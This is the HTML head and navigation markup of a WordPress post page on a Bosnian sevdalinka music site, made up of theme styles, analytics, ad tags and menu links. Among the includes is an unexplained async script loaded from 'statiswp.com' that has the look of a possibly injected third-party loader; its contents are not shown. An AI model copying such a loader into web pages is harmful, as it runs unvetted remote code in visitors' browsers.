var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/4724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=4724' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-4724 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
